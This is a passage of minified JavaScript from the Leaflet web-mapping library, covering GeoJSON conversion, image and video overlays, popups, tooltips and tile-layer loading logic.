n,i,o,r,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,c=[],l=e&&e.pointToLayer,u=e&&e.coordsToLatLng||Nn;if(!a&&!s)return null;switch(s.type){case"Point":return Bn(l,t,n=u(a),e);case"MultiPoint":for(o=0,r=a.length;o<r;o++)n=u(a[o]),c.push(Bn(l,t,n,e));return new Tn(c);case"LineString":case"MultiLineString":return i=Zn(a,"LineString"===s.type?0:1,u),new jn(i,e);case"Polygon":case"MultiPolygon":return i=Zn(a,"Polygon"===s.type?1:2,u),new zn(i,e);case"GeometryCollection":for(o=0,r=s.geometries.length;o<r;o++){var h=$n({geometry:s.geometries[o],type:"Feature",properties:t.properties},e);h&&c.push(h)}return new Tn(c);default:throw new Error("Invalid GeoJSON object.")}}function Bn(t,e,n,i){return t?t(e,n):new An(n,i&&i.markersInheritOptions&&i)}function Nn(t){return new N(t[1],t[0],t[2])}function Zn(t,e,n){for(var i,o=[],r=0,s=t.length;r<s;r++)i=e?Zn(t[r],e-1,n):(n||Nn)(t[r]),o.push(i);return o}function Rn(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[l(t.lng,e),l(t.lat,e),l(t.alt,e)]:[l(t.lng,e),l(t.lat,e)]}function Dn(t,e,n,i){for(var o=[],r=0,s=t.length;r<s;r++)o.push(e?Dn(t[r],e-1,n,i):Rn(t[r],i));return!e&&n&&o.push(o[0]),o}function Fn(t,n){return t.feature?e({},t.feature,{geometry:n}):Hn(n)}function Hn(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}var Un={toGeoJSON:function(t){return Fn(this,{type:"Point",coordinates:Rn(this.getLatLng(),t)})}};function Vn(t,e){return new In(t,e)}An.include(Un),En.include(Un),Mn.include(Un),jn.include({toGeoJSON:function(t){var e=!dn(this._latlngs);return Fn(this,{type:(e?"Multi":"")+"LineString",coordinates:Dn(this._latlngs,e?1:0,!1,t)})}}),zn.include({toGeoJSON:function(t){var e=!dn(this._latlngs),n=e&&!dn(this._latlngs[0]),i=Dn(this._latlngs,n?2:e?1:0,!0,t);return e||(i=[i]),Fn(this,{type:(n?"Multi":"")+"Polygon",coordinates:i})}}),Ln.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(n){e.push(n.toGeoJSON(t).geometry.coordinates)})),Fn(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var n="GeometryCollection"===e,i=[];return this.eachLayer((function(e){if(e.toGeoJSON){var o=e.toGeoJSON(t);if(n)i.push(o.geometry);else{var r=Hn(o);"FeatureCollection"===r.type?i.push.apply(i,r.features):i.push(r)}}})),n?Fn(this,{geometries:i,type:"GeometryCollection"}):{type:"FeatureCollection",features:i}}});var Wn=Vn,qn=Cn.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,n){this._url=t,this._bounds=B(e),d(this,n)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(ae(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){ne(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&oe(this._image),this},bringToBack:function(){return this._map&&re(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=B(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:ee("img");ae(e,"leaflet-image-layer"),this._zoomAnimated&&ae(e,"leaflet-zoom-animated"),this.options.className&&ae(e,this.options.className),e.onselectstart=c,e.onmousemove=c,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),n=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;pe(this._image,n,e)},_reset:function(){var t=this._image,e=new z(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),n=e.getSize();fe(t,e.min),t.style.width=n.x+"px",t.style.height=n.y+"px"},_updateOpacity:function(){he(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),Gn=qn.extend({options:{autoplay:!0,loop:!0,keepAspectRatio:!0,muted:!1},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:ee("video");if(ae(e,"leaflet-image-layer"),this._zoomAnimated&&ae(e,"leaflet-zoom-animated"),this.options.className&&ae(e,this.options.className),e.onselectstart=c,e.onmousemove=c,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),o=[],r=0;r<n.length;r++)o.push(n[r].src);this._url=n.length>0?o:[e.src]}else{_(this._url)||(this._url=[this._url]),!this.options.keepAspectRatio&&Object.prototype.hasOwnProperty.call(e.style,"objectFit")&&(e.style.objectFit="fill"),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop,e.muted=!!this.options.muted;for(var s=0;s<this._url.length;s++){var a=ee("source");a.src=this._url[s],e.appendChild(a)}}}}),Kn=qn.extend({_initImage:function(){var t=this._image=this._url;ae(t,"leaflet-image-layer"),this._zoomAnimated&&ae(t,"leaflet-zoom-animated"),this.options.className&&ae(t,this.options.className),t.onselectstart=c,t.onmousemove=c}}),Jn=Cn.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){d(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&he(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&he(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(he(this._container,0),this._removeTimeout=setTimeout(i(ne,void 0,this._container),200)):ne(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=Z(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&oe(this._container),this},bringToBack:function(){return this._map&&re(this._container),this},_prepareOpen:function(t,e,n){if(e instanceof Cn||(n=e,e=t),e instanceof Tn)for(var i in t._layers){e=t._layers[i];break}if(!n)if(e.getCenter)n=e.getCenter();else{if(!e.getLatLng)throw new Error("Unable to get source layer LatLng.");n=e.getLatLng()}return this._source=e,this.update(),n},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=j(this.options.offset),n=this._getAnchor();this._zoomAnimated?fe(this._container,t.add(n)):e=e.add(t).add(n);var i=this._containerBottom=-e.y,o=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=i+"px",this._container.style.left=o+"px"}},_getAnchor:function(){return[0,0]}}),Xn=Jn.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){Jn.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof kn||this._source.on("preclick",Me))},onRemove:function(t){Jn.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof kn||this._source.off("preclick",Me))},getEvents:function(){var t=Jn.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=ee("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),n=this._wrapper=ee("div",t+"-content-wrapper",e);if(this._contentNode=ee("div",t+"-content",n),je(e),Ee(this._contentNode),Le(e,"contextmenu",Me),this._tipContainer=ee("div",t+"-tip-container",e),this._tip=ee("div",t+"-tip",this._tipContainer),this.options.closeButton){var i=this._closeButton=ee("a",t+"-close-button",e);i.href="#close",i.innerHTML="&#215;",Le(i,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var n=t.offsetWidth;n=Math.min(n,this.options.maxWidth),n=Math.max(n,this.options.minWidth),e.width=n+1+"px",e.whiteSpace="",e.height="";var i=t.offsetHeight,o=this.options.maxHeight;o&&i>o?(e.height=o+"px",ae(t,"leaflet-popup-scrolled")):ce(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),n=this._getAnchor();fe(this._container,e.add(n))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(te(this._container,"marginBottom"),10)||0,n=this._container.offsetHeight+e,i=this._containerWidth,o=new M(this._containerLeft,-n-this._containerBottom);o._add(me(this._container));var r=t.layerPointToContainerPoint(o),s=j(this.options.autoPanPadding),a=j(this.options.autoPanPaddingTopLeft||s),c=j(this.options.autoPanPaddingBottomRight||s),l=t.getSize(),u=0,h=0;r.x+i+c.x>l.x&&(u=r.x+i-l.x+c.x),r.x-u-a.x<0&&(u=r.x-a.x),r.y+n+c.y>l.y&&(h=r.y+n-l.y+c.y),r.y-h-a.y<0&&(h=r.y-a.y),(u||h)&&t.fire("autopanstart").panBy([u,h])}},_onCloseButtonClick:function(t){this._close(),Ie(t)},_getAnchor:function(){return j(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});Ve.mergeOptions({closePopupOnClick:!0}),Ve.include({openPopup:function(t,e,n){return t instanceof Xn||(t=new Xn(n).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),Cn.include({bindPopup:function(t,e){return t instanceof Xn?(d(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new Xn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){return this._popup&&this._map&&(e=this._popup._prepareOpen(this,t,e),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;this._popup&&this._map&&(Ie(t),e instanceof kn?this.openPopup(t.layer||t.target,t.latlng):this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng))},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var Yn=Jn.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){Jn.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){Jn.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=Jn.prototype.getEvents.call(this);return xt&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=ee("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e,n,i=this._map,o=this._container,r=i.latLngToContainerPoint(i.getCenter()),s=i.layerPointToContainerPoint(t),a=this.options.direction,c=o.offsetWidth,l=o.offsetHeight,u=j(this.options.offset),h=this._getAnchor();"top"===a?(e=c/2,n=l):"bottom"===a?(e=c/2,n=0):"center"===a?(e=c/2,n=l/2):"right"===a?(e=0,n=l/2):"left"===a?(e=c,n=l/2):s.x<r.x?(a="right",e=0,n=l/2):(a="left",e=c+2*(u.x+h.x),n=l/2),t=t.subtract(j(e,n,!0)).add(u).add(h),ce(o,"leaflet-tooltip-right"),ce(o,"leaflet-tooltip-left"),ce(o,"leaflet-tooltip-top"),ce(o,"leaflet-tooltip-bottom"),ae(o,"leaflet-tooltip-"+a),fe(o,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&he(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return j(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});Ve.include({openTooltip:function(t,e,n){return t instanceof Yn||(t=new Yn(n).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),Cn.include({bindTooltip:function(t,e){return t instanceof Yn?(d(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new Yn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",n={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?n.add=this._openTooltip:(n.mouseover=this._openTooltip,n.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(n.mousemove=this._moveTooltip),xt&&(n.click=this._openTooltip)),this[e](n),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){return this._tooltip&&this._map&&(e=this._tooltip._prepareOpen(this,t,e),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(ae(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(ce(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,n,i=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),n=this._map.containerPointToLayerPoint(e),i=this._map.layerPointToLatLng(n)),this._tooltip.setLatLng(i)}});var Qn=Pn.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),n=this.options;if(n.html instanceof Element?(ie(e),e.appendChild(n.html)):e.innerHTML=!1!==n.html?n.html:"",n.bgPos){var i=j(n.bgPos);e.style.backgroundPosition=-i.x+"px "+-i.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Pn.Default=On;var ti=Cn.extend({options:{tileSize:256,opacity:1,updateWhenIdle:_t,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){d(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),ne(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&(oe(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(re(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=s(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof M?t:new M(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,n=this.getPane().children,i=-t(-1/0,1/0),o=0,r=n.length;o<r;o++)e=n[o].style.zIndex,n[o]!==this._container&&e&&(i=t(i,+e));isFinite(i)&&(this.options.zIndex=i+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!Y){he(this._container,this.options.opacity);var t=+new Date,e=!1,n=!1;for(var i in this._tiles){var o=this._tiles[i];if(o.current&&o.loaded){var r=Math.min(1,(t-o.loaded)/200);he(o.el,r),r<1?e=!0:(o.active?n=!0:this._onOpaqueTile(o),o.active=!0)}}n&&!this._noPrune&&this._pruneTiles(),e&&(P(this._fadeFrame),this._fadeFrame=T(this._updateOpacity,this))}},_onOpaqueTile:c,_initContainer:function(){this._container||(this._container=ee("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var n in this._levels)n=Number(n),this._levels[n].el.children.length||n===t?(this._levels[n].el.style.zIndex=e-Math.abs(t-n),this._onUpdateLevel(n)):(ne(this._levels[n].el),this._removeTilesAtZoom(n),this._onRemoveLevel(n),delete this._levels[n]);var i=this._levels[t],o=this._map;return i||((i=this._levels[t]={}).el=ee("div","leaflet-tile-container leaflet-zoom-animated",this._container),i.el.style.zIndex=e,i.origin=o.project(o.unproject(o.getPixelOrigin()),t).round(),i.zoom=t,this._setZoomTransform(i,o.getCenter(),o.getZoom()),i.el.offsetWidth,this._onCreateLevel(i)),this._level=i,i}},_onUpdateLevel:c,_onRemoveLevel:c,_onCreateLevel:c,_pruneTiles:function(){if(this._map){var t,e,n=this._map.getZoom();if(n>this.options.maxZoom||n<this.options.minZoom)this._removeAllTiles();else{for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var i=e.coords;this._retainParent(i.x,i.y,i.z,i.z-5)||this._retainChildren(i.x,i.y,i.z,i.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)ne(this._levels[t].el),this._onRemoveLevel(Number(t)),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,n,i){var o=Math.floor(t/2),r=Math.floor(e/2),s=n-1,a=new M(+o,+r);a.z=+s;var c=this._tileCoordsToKey(a),l=this._tiles[c];return l&&l.active?(l.retain=!0,!0):(l&&l.loaded&&(l.retain=!0),s>i&&this._retainParent(o,r,s,i))},_retainChildren:function(t,e,n,i){for(var o=2*t;o<2*t+2;o++)for(var r=2*e;r<2*e+2;r++){var s=new M(o,r);s.z=n+1;var a=this._tileCoordsToKey(s),c=this._tiles[a];c&&c.active?c.retain=!0:(c&&c.loaded&&(c.retain=!0),n+1<i&&this._retainChildren(o,r,n+1,i))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,n,i){var o=Math.round(e);o=void 0!==this.options.maxZoom&&o>this.options.maxZoom||void 0!==this.options.minZoom&&o<this.options.minZoom?void 0:this._clampZoom(o);var r=this.options.updateWhenZooming&&o!==this._tileZoom;i&&!r||(this._tileZoom=o,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==o&&this._update(t),n||this._pruneTiles(),this._noPrune=!!n),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var n in this._levels)this._setZoomTransform(this._levels[n],t,e)},_setZoomTransform:function(t,e,n){var i=this._map.getZoomScale(n,t.zoom),o=t.origin.multiplyBy(i).subtract(this._map._getNewPixelOrigin(e,n)).round();mt?pe(t.el,o,i):fe(t.el,o)},_resetGrid:function(){var t=this._map,e=t.options.crs,n=this._tileSize=this.getTileSize(),i=this._tileZoom,o=this._map.getPixelWorldBounds(this._tileZoom);o&&(this._globalTileRange=this._pxBoundsToTileRange(o)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],i).x/n.x),Math.ceil(t.project([0,e.wrapLng[1]],i).x/n.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],i).y/n.x),Math.ceil(t.project([e.wrapLat[1],0],i).y/n.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,n=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),i=e.getZoomScale(n,this._tileZoom),o=e.project(t,this._tileZoom).floor(),r=e.getSize().divideBy(2*i);return new z(o.subtract(r),o.add(r))},_update:function(t){var e=this._map;if(e){var n=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var i=this._getTiledPixelBounds(t),o=this._pxBoundsToTileRange(i),r=o.getCenter(),s=[],a=this.options.keepBuffer,c=new z(o.getBottomLeft().subtract([a,-a]),o.getTopRight().add([a,-a]));if(!(isFinite(o.min.x)&&isFinite(o.min.y)&&isFinite(o.max.x)&&isFinite(o.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var l in this._tiles){var u=this._tiles[l].coords;u.z===this._tileZoom&&c.contains(new M(u.x,u.y))||(this._tiles[l].current=!1)}if(Math.abs(n-this._tileZoom)>1)this._setView(t,n);else{for(var h=o.min.y;h<=o.max.y;h++)for(var d=o.min.x;d<=o.max.x;d++){var p=new M(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(r)-e.distanceTo(r)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var n=this._globalTileRange;if(!e.wrapLng&&(t.x<n.min.x||t.x>n.max.x)||!e.wrapLat&&(t.y<n.min.y||t.y>n.max.y))return!1}if(!this.options.bounds)return!0;var i=this._tileCoordsToBounds(t);return B(this.options.bounds).overlaps(i)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,n=this.getTileSize(),i=t.scaleBy(n),o=i.add(n);return[e.unproject(i,t.z),e.unproject(o,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),n=new $(e[0],e[1]);return this.options.noWrap||(n=this._map.wrapLatLngBounds(n)),n},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),n=new M(+e[0],+e[1]);return n.z=+e[2],n},_removeTile:function(t){var e=this._tiles[t];e&&(ne(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){ae(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=c,t.onmousemove=c,Y&&this.options.opacity<1&&he(t,this.options.opacity),et&&!nt&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),o=this._tileCoordsToKey(t),r=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(r),this.createTile.length<2&&T(i(this._tileReady,this,t,null,r)),fe(r,n),this._tiles[o]={el:r,coords:t,current:!0},e.appendChild(r),this.fire("tileloadstart",{tile:r,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var o=this._tileCoordsToKey(t);(n=this._tiles[o])&&(n.loaded=+new Date,this._map._fadeAnimated?(he(n.el,0),P(this._fadeFrame),this._fadeFrame=T(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(ae(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),Y||!this._map._fadeAnimated?T(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new M(this._wrapX?a(t.x,this._wrapX):t.x,this._wrapY?a(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new z(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),ei=ti.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=d(this,e)).detectRetina&&Lt&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),et||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return Le(n,"load",i(this._tileOnLoad,this,e,n)),Le(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var n={r:Lt?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var i=this._globalTileRange.max.y-t.y;this.options.tms&&(n.y=i),n["-y"]=i}return m(this._url,e(n,this.options))},_tileOnLoad:function(t,e){Y?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,n){var 